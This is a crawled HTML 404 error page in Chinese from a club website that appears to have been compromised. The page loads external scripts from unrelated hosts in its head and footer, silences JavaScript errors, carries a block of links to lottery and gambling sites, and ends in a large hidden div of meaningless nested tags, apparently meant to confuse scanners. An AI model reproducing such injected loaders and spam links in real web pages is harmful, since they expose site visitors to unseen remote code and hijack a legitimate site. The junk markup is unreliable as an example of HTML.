

--- FILE ---
content_type: text/html
request_url: http://www.antalyarotaract.org/lass-mich-indem-beschreiben-beste-dating-rand/
body_size: 4035
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
   "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp" />

    <title>404错误！</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="robots" content="noindex" />
    <style type="text/css"><!--
    body {
        color: #444;
        font-family:'Trebuchet MS', sans-serif;
        font-size: 80%;
		background-color:#eee;
    }
	body,h1,div,p,h2,ul,li,a{padding:0; margin:0;}
	a{text-decoration:none;}
	#page{width:60%; background-color:#fff; height:250px; margin:200px auto 0;}
	.header{float:left; margin:70px 0 0 0; border-right:1px solid #ccc; padding:0 60px;}
	.header h1{font-size:100px; color:#666;}
	.content{padding:60px 0 0 60px; font-size:14px; float:left;}
	.content h2{font-size:16px; padding:0 0 10px 0; color:#000;}
	.content p{padding:10px 0 0 0; color:#888;}
	.content .icon{padding:30px 0 0 0;}
	.content .icon a{background-color:#0067da; padding:10px 30px; color:#fff; margin:0 20px 0 0;}
	.content .icon a.go_home{background-color:#00C511;}
	.content .icon a.go-1{background-color:#888;}
    --></style>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://antalyarotaract.org/">耀彩网</a></h1>
    <div id="page">
    	<div   id="9vifwc0t"    class="main">
                <div id="header" class="header">
                    <h1>404</h1>
                </div>
                <div id="content" class="content">
                	<h2>您访问的页面不存在！</h2>
                    <p>文件名称已经改变或者文件已丢失。如有紧急需要，请联系管理员！</p>
                    <p>我们建议您：</p>
                    <div   id="9vifwc0t"    class="icon"><a class="go_home" href="/">返回主页</a><a class="go-1" href="javascript:history.go(-1);">返回上一页</a></div>
                </div>
        </div>
    </div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="99979万彩网" href="http://huahuidy.com">99979万彩网</a>
<a target="_blank" title="62彩集团（中国区）官方网站" href="http://yihby.com">62彩集团（中国区）官方网站</a>
<a target="_blank" title="聚彩jc|官方网站" href="http://jxmyzs.com">聚彩jc|官方网站</a>
<a target="_blank" title="639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地" href="http://wxyszn.com">639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地</a>
<a target="_blank" title="百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版" href="http://nysawg.org">百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版</a>
<a target="_blank" title="万彩网2816版本更新" href="http://00i00.com">万彩网2816版本更新</a>
<a target="_blank" title="启航彩 - welcome" href="http://blukj.com">启航彩 - welcome</a>
<a target="_blank" title="e777乐彩线路检测-e777乐彩网页版-e77.cow乐彩" href="http://bluewatersbc.org">e777乐彩线路检测-e777乐彩网页版-e77.cow乐彩</a>
<script src="http://mytysoft.com/80.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='g0r6y'><p id='g0r6y'><optgroup id='g0r6y'></optgroup></p></q><form id='g0r6y'></form><ol id='g0r6y'><th id='g0r6y'><legend id='g0r6y'></legend></th><bdo id='g0r6y'><optgroup id='g0r6y'></optgroup></bdo></ol><dl id='g0r6y'><tt id='g0r6y'><tr id='g0r6y'></tr></tt><address id='g0r6y'><th id='g0r6y'></th></address></dl><style id='g0r6y'><dt id='g0r6y'></dt><dir id='g0r6y'></dir></style><dd id='g0r6y'></dd><dl id='g0r6y'><sup id='g0r6y'></sup></dl><table id='g0r6y'><p id='g0r6y'><optgroup id='g0r6y'><tbody id='g0r6y'><p id='g0r6y'><dir id='g0r6y'><div id='g0r6y'><center id='g0r6y'></center></div></dir></p></tbody></optgroup></p></table><abbr id='g0r6y'><abbr id='g0r6y'><blockquote id='g0r6y'><i id='g0r6y'><select id='g0r6y'><td id='g0r6y'><u id='g0r6y'><ol id='g0r6y'></ol><big id='g0r6y'><big id='g0r6y'></big></big></u><pre id='g0r6y'><kbd id='g0r6y'></kbd></pre><del id='g0r6y'></del></td><button id='g0r6y'><noframes id='g0r6y'><option id='g0r6y'></option><select id='g0r6y'><span id='g0r6y'><form id='g0r6y'></form></span><dd id='g0r6y'></dd></select><dt id='g0r6y'></dt></noframes><del id='g0r6y'><noframes id='g0r6y'></noframes></del></button><kbd id='g0r6y'></kbd><form id='g0r6y'></form><button id='g0r6y'><noframes id='g0r6y'><style id='g0r6y'><big id='g0r6y'><i id='g0r6y'></i><tbody id='g0r6y'></tbody></big></style><abbr id='g0r6y'></abbr></noframes></button></select></i><li id='g0r6y'></li></blockquote></abbr><address id='g0r6y'></address></abbr><address id='g0r6y'><sub id='g0r6y'><big id='g0r6y'><tt id='g0r6y'><bdo id='g0r6y'><acronym id='g0r6y'></acronym></bdo><label id='g0r6y'><abbr id='g0r6y'></abbr><em id='g0r6y'><pre id='g0r6y'></pre><address id='g0r6y'><small id='g0r6y'></small></address></em></label><center id='g0r6y'><span id='g0r6y'><b id='g0r6y'></b></span></center><option id='g0r6y'><bdo id='g0r6y'><select id='g0r6y'><strong id='g0r6y'><q id='g0r6y'><sup id='g0r6y'><abbr id='g0r6y'></abbr></sup><p id='g0r6y'></p></q><span id='g0r6y'><tfoot id='g0r6y'><ul id='g0r6y'><div id='g0r6y'><style id='g0r6y'><dir id='g0r6y'></dir></style></div></ul></tfoot><q id='g0r6y'><form id='g0r6y'></form></q></span><noframes id='g0r6y'><p id='g0r6y'><sup id='g0r6y'></sup></p></noframes></strong></select></bdo></option></tt><option id='g0r6y'></option><li id='g0r6y'></li></big><strong id='g0r6y'></strong></sub></address><ol id='g0r6y'><font id='g0r6y'></font><dl id='g0r6y'></dl></ol><option id='g0r6y'></option><th id='g0r6y'></th><li id='g0r6y'></li><center id='g0r6y'><u id='g0r6y'></u></center><del id='g0r6y'></del><tfoot id='g0r6y'></tfoot><p id='g0r6y'><strike id='g0r6y'></strike><fieldset id='g0r6y'></fieldset></p><tr id='g0r6y'><bdo id='g0r6y'><ul id='g0r6y'></ul></bdo></tr><th id='g0r6y'><tfoot id='g0r6y'><p id='g0r6y'><thead id='g0r6y'><dfn id='g0r6y'></dfn></thead></p><strong id='g0r6y'></strong><th id='g0r6y'></th></tfoot></th><u id='g0r6y'><blockquote id='g0r6y'></blockquote></u><b id='g0r6y'><address id='g0r6y'></address></b><ins id='g0r6y'><table id='g0r6y'><strike id='g0r6y'><tfoot id='g0r6y'><ins id='g0r6y'></ins></tfoot><strike id='g0r6y'><small id='g0r6y'><div id='g0r6y'></div></small></strike></strike><optgroup id='g0r6y'><big id='g0r6y'><abbr id='g0r6y'></abbr></big><kbd id='g0r6y'><q id='g0r6y'></q></kbd></optgroup></table><big id='g0r6y'></big></ins><sub id='g0r6y'></sub><q id='g0r6y'><kbd id='g0r6y'></kbd><dt id='g0r6y'></dt></q><big id='g0r6y'><pre id='g0r6y'><code id='g0r6y'></code><del id='g0r6y'><fieldset id='g0r6y'></fieldset></del><big id='g0r6y'><dt id='g0r6y'></dt></big><bdo id='g0r6y'></bdo></pre></big><noscript id='g0r6y'></noscript><acronym id='g0r6y'></acronym><div id='g0r6y'><tr id='g0r6y'><b id='g0r6y'></b></tr></div><dl id='g0r6y'></dl><tbody id='g0r6y'><p id='g0r6y'><noframes id='g0r6y'></noframes></p><u id='g0r6y'></u></tbody><dt id='g0r6y'></dt><dd id='g0r6y'></dd><big id='g0r6y'></big><pre id='g0r6y'></pre><dir id='g0r6y'><optgroup id='g0r6y'><select id='g0r6y'></select></optgroup></dir><font id='g0r6y'><ol id='g0r6y'><dir id='g0r6y'><dl id='g0r6y'></dl><thead id='g0r6y'></thead></dir></ol></font><pre id='g0r6y'><tr id='g0r6y'><q id='g0r6y'><fieldset id='g0r6y'></fieldset></q></tr></pre><dfn id='g0r6y'><td id='g0r6y'><strong id='g0r6y'><style id='g0r6y'><acronym id='g0r6y'></acronym><pre id='g0r6y'><pre id='g0r6y'><dir id='g0r6y'><label id='g0r6y'><noframes id='g0r6y'></noframes></label></dir><strike id='g0r6y'></strike></pre></pre></style></strong><th id='g0r6y'><dir id='g0r6y'><dt id='g0r6y'><b id='g0r6y'></b></dt></dir></th></td></dfn><sub id='g0r6y'></sub><th id='g0r6y'></th><legend id='g0r6y'></legend><style id='g0r6y'></style><i id='g0r6y'></i><optgroup id='g0r6y'></optgroup><noscript id='g0r6y'><q id='g0r6y'><tfoot id='g0r6y'><td id='g0r6y'><b id='g0r6y'></b></td></tfoot><pre id='g0r6y'><code id='g0r6y'></code><del id='g0r6y'><form id='g0r6y'></form></del><address id='g0r6y'></address></pre></q></noscript><dfn id='g0r6y'></dfn><optgroup id='g0r6y'></optgroup><address id='g0r6y'><sub id='g0r6y'></sub></address><abbr id='g0r6y'><ul id='g0r6y'><big id='g0r6y'><tbody id='g0r6y'><dir id='g0r6y'><tfoot id='g0r6y'></tfoot><abbr id='g0r6y'><noscript id='g0r6y'></noscript></abbr></dir></tbody><tr id='g0r6y'></tr></big></ul></abbr><dl id='g0r6y'></dl><div id='g0r6y'></div><div id='g0r6y'><ol id='g0r6y'></ol></div><i id='g0r6y'></i><i id='g0r6y'><strong id='g0r6y'><sup id='g0r6y'></sup><span id='g0r6y'><strong id='g0r6y'></strong><strong id='g0r6y'></strong></span><option id='g0r6y'><noscript id='g0r6y'></noscript></option></strong></i><abbr id='g0r6y'></abbr><ul id='g0r6y'></ul><bdo id='g0r6y'><div id='g0r6y'></div></bdo><pre id='g0r6y'><fieldset id='g0r6y'></fieldset></pre><dfn id='g0r6y'></dfn><tr id='g0r6y'><option id='g0r6y'><kbd id='g0r6y'></kbd><label id='g0r6y'><strong id='g0r6y'><font id='g0r6y'></font></strong></label><ol id='g0r6y'><code id='g0r6y'><td id='g0r6y'><strike id='g0r6y'><blockquote id='g0r6y'></blockquote></strike></td></code></ol><dt id='g0r6y'></dt><sup id='g0r6y'><q id='g0r6y'><dd id='g0r6y'><q id='g0r6y'><del id='g0r6y'><acronym id='g0r6y'></acronym><tfoot id='g0r6y'></tfoot><label id='g0r6y'><strong id='g0r6y'></strong></label><td id='g0r6y'></td><ul id='g0r6y'><select id='g0r6y'><li id='g0r6y'></li></select></ul><label id='g0r6y'></label></del><tbody id='g0r6y'></tbody><dt id='g0r6y'></dt></q><small id='g0r6y'><strike id='g0r6y'></strike></small></dd></q><label id='g0r6y'></label></sup></option><pre id='g0r6y'><ins id='g0r6y'><td id='g0r6y'></td><sub id='g0r6y'><optgroup id='g0r6y'></optgroup></sub><center id='g0r6y'><em id='g0r6y'></em></center><acronym id='g0r6y'></acronym></ins></pre></tr><tr id='g0r6y'></tr><center id='g0r6y'><tbody id='g0r6y'></tbody><tfoot id='g0r6y'></tfoot></center><small id='g0r6y'><th id='g0r6y'></th></small><small id='g0r6y'></small><em id='g0r6y'></em><dfn id='g0r6y'><dd id='g0r6y'></dd></dfn><dl id='g0r6y'><i id='g0r6y'><td id='g0r6y'><thead id='g0r6y'></thead></td></i></dl><style id='g0r6y'><th id='g0r6y'><form id='g0r6y'><span id='g0r6y'><dl id='g0r6y'><label id='g0r6y'></label></dl><th id='g0r6y'><li id='g0r6y'><noscript id='g0r6y'></noscript><tbody id='g0r6y'></tbody><tbody id='g0r6y'><form id='g0r6y'><tbody id='g0r6y'></tbody><dd id='g0r6y'><i id='g0r6y'></i></dd></form></tbody></li></th></span></form><optgroup id='g0r6y'><ol id='g0r6y'><b id='g0r6y'></b></ol></optgroup></th></style><tbody id='g0r6y'><strong id='g0r6y'></strong><label id='g0r6y'><label id='g0r6y'><tbody id='g0r6y'><small id='g0r6y'><noframes id='g0r6y'></noframes><ul id='g0r6y'></ul><b id='g0r6y'></b></small></tbody></label><label id='g0r6y'><code id='g0r6y'></code><kbd id='g0r6y'></kbd></label><u id='g0r6y'><tt id='g0r6y'></tt></u></label></tbody><dfn id='g0r6y'><tbody id='g0r6y'></tbody></dfn><pre id='g0r6y'><em id='g0r6y'><option id='g0r6y'><dt id='g0r6y'></dt></option></em></pre><optgroup id='g0r6y'><thead id='g0r6y'></thead></optgroup><optgroup id='g0r6y'></optgroup><optgroup id='g0r6y'></optgroup><em id='g0r6y'></em><address id='g0r6y'></address><blockquote id='g0r6y'><u id='g0r6y'><style id='g0r6y'><b id='g0r6y'></b><thead id='g0r6y'><style id='g0r6y'><strong id='g0r6y'><ol id='g0r6y'></ol></strong></style><acronym id='g0r6y'><del id='g0r6y'><dd id='g0r6y'></dd><bdo id='g0r6y'><legend id='g0r6y'><kbd id='g0r6y'><address id='g0r6y'></address></kbd></legend></bdo></del></acronym></thead><tbody id='g0r6y'></tbody></style></u><label id='g0r6y'><dt id='g0r6y'></dt></label></blockquote><li id='g0r6y'><dl id='g0r6y'><noframes id='g0r6y'><form id='g0r6y'></form></noframes></dl></li><td id='g0r6y'></td><blockquote id='g0r6y'><th id='g0r6y'><tr id='g0r6y'></tr><code id='g0r6y'><sup id='g0r6y'><fieldset id='g0r6y'></fieldset><code id='g0r6y'></code><big id='g0r6y'></big></sup></code></th></blockquote><select id='g0r6y'><kbd id='g0r6y'><sup id='g0r6y'></sup><form id='g0r6y'></form></kbd></select><big id='g0r6y'></big><em id='g0r6y'></em><sup id='g0r6y'><b id='g0r6y'></b><strong id='g0r6y'></strong></sup><kbd id='g0r6y'><ol id='g0r6y'></ol></kbd><optgroup id='g0r6y'><tt id='g0r6y'><font id='g0r6y'><td id='g0r6y'></td></font></tt></optgroup><pre id='g0r6y'><center id='g0r6y'></center></pre><tt id='g0r6y'></tt><big id='g0r6y'><strike id='g0r6y'><li id='g0r6y'><kbd id='g0r6y'></kbd></li><i id='g0r6y'><blockquote id='g0r6y'><label id='g0r6y'><u id='g0r6y'><ins id='g0r6y'></ins><dfn id='g0r6y'></dfn></u></label><noscript id='g0r6y'><span id='g0r6y'></span></noscript><td id='g0r6y'></td><pre id='g0r6y'><li id='g0r6y'><td id='g0r6y'><label id='g0r6y'></label><pre id='g0r6y'></pre></td></li></pre><small id='g0r6y'></small></blockquote></i><b id='g0r6y'><i id='g0r6y'></i></b><td id='g0r6y'><select id='g0r6y'></select><table id='g0r6y'><tbody id='g0r6y'></tbody></table><dt id='g0r6y'><dd id='g0r6y'></dd></dt></td></strike><strong id='g0r6y'><sub id='g0r6y'></sub><td id='g0r6y'></td></strong></big><blockquote id='g0r6y'></blockquote><small id='g0r6y'></small><dir id='g0r6y'></dir><tr id='g0r6y'></tr><center id='g0r6y'><u id='g0r6y'></u></center><kbd id='g0r6y'></kbd><select id='g0r6y'><u id='g0r6y'><p id='g0r6y'><p id='g0r6y'><em id='g0r6y'><dfn id='g0r6y'><table id='g0r6y'><dl id='g0r6y'></dl><center id='g0r6y'></center></table></dfn><div id='g0r6y'></div><small id='g0r6y'></small></em></p></p><acronym id='g0r6y'></acronym><u id='g0r6y'></u><sup id='g0r6y'><thead id='g0r6y'><noscript id='g0r6y'></noscript></thead></sup></u><ol id='g0r6y'></ol><sub id='g0r6y'></sub></select><address id='g0r6y'></address><dl id='g0r6y'><small id='g0r6y'><ul id='g0r6y'><optgroup id='g0r6y'><em id='g0r6y'></em></optgroup><tt id='g0r6y'></tt><strike id='g0r6y'></strike></ul><thead id='g0r6y'><kbd id='g0r6y'><kbd id='g0r6y'></kbd><noframes id='g0r6y'><bdo id='g0r6y'><sup id='g0r6y'><div id='g0r6y'><bdo id='g0r6y'></bdo></div></sup></bdo></noframes><label id='g0r6y'></label><strike id='g0r6y'></strike></kbd></thead></small></dl><big id='g0r6y'></big><ins id='g0r6y'><optgroup id='g0r6y'></optgroup></ins><dl id='g0r6y'><tbody id='g0r6y'></tbody></dl><dt id='g0r6y'></dt><tr id='g0r6y'><address id='g0r6y'></address></tr><small id='g0r6y'><font id='g0r6y'></font></small><option id='g0r6y'><thead id='g0r6y'></thead><em id='g0r6y'></em></option><tfoot id='g0r6y'></tfoot><tbody id='g0r6y'></tbody><li id='g0r6y'></li><tbody id='g0r6y'></tbody><address id='g0r6y'></address><del id='g0r6y'><big id='g0r6y'><label id='g0r6y'><code id='g0r6y'><th id='g0r6y'><legend id='g0r6y'></legend><i id='g0r6y'></i><form id='g0r6y'></form></th></code></label></big><dd id='g0r6y'><span id='g0r6y'><abbr id='g0r6y'></abbr></span></dd></del><ol id='g0r6y'></ol><address id='g0r6y'><sup id='g0r6y'><acronym id='g0r6y'></acronym></sup></address><blockquote id='g0r6y'></blockquote><font id='g0r6y'></font><optgroup id='g0r6y'><bdo id='g0r6y'></bdo><acronym id='g0r6y'></acronym></optgroup><del id='g0r6y'></del><code id='g0r6y'><select id='g0r6y'></select><td id='g0r6y'></td></code><tfoot id='g0r6y'></tfoot><kbd id='g0r6y'><b id='g0r6y'><style id='g0r6y'><tbody id='g0r6y'><tr id='g0r6y'></tr><big id='g0r6y'></big><ol id='g0r6y'><u id='g0r6y'><dfn id='g0r6y'></dfn></u></ol></tbody></style><dl id='g0r6y'><b id='g0r6y'><ins id='g0r6y'><tt id='g0r6y'><b id='g0r6y'><blockquote id='g0r6y'><dir id='g0r6y'></dir><label id='g0r6y'><li id='g0r6y'></li><i id='g0r6y'></i><u id='g0r6y'><tbody id='g0r6y'></tbody></u></label><li id='g0r6y'><tt id='g0r6y'></tt></li></blockquote></b></tt></ins></b></dl></b></kbd><fieldset id='g0r6y'><sub id='g0r6y'><div id='g0r6y'></div></sub></fieldset><acronym id='g0r6y'><td id='g0r6y'><form id='g0r6y'></form></td><big id='g0r6y'><dfn id='g0r6y'><b id='g0r6y'><address id='g0r6y'></address></b><thead id='g0r6y'><span id='g0r6y'></span></thead></dfn></big></acronym><ul id='g0r6y'></ul><tbody id='g0r6y'><sup id='g0r6y'><legend id='g0r6y'><b id='g0r6y'></b></legend></sup><legend id='g0r6y'><sub id='g0r6y'><ul id='g0r6y'><b id='g0r6y'><q id='g0r6y'></q></b></ul><tfoot id='g0r6y'></tfoot><ul id='g0r6y'></ul><bdo id='g0r6y'></bdo></sub></legend></tbody><dfn id='g0r6y'><label id='g0r6y'></label></dfn><em id='g0r6y'><bdo id='g0r6y'><ins id='g0r6y'><dl id='g0r6y'></dl></ins><pre id='g0r6y'><p id='g0r6y'></p><span id='g0r6y'><tt id='g0r6y'></tt></span></pre></bdo></em></div></html>
